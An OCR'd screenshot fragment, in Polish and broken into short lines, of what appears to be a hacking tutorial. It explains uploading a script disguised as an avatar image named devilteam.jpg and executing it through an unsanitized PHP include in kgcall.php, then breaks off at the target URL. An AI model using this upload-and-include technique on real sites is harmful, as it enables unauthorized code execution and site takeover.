
ktoremu mozemy uploadowac jakis 
obrazek
,
 o wielkosci nie wiekszej niz 
90
kb
,
natomiast w pliku kgcall
.
php znajdziemy 
kod
:
.
.
.
<?
include
(
"kgengine/"
.
$engine
)
;
?>
...

Czyli po uploadowaniu nowego 
avatara/obrazka (ktorym jest nasz 
skrypt) o nazwie devilteam.jpg

mozemy uzyc local include:

http://www.kgbskrypt/folder_z_kgb/kgcall.php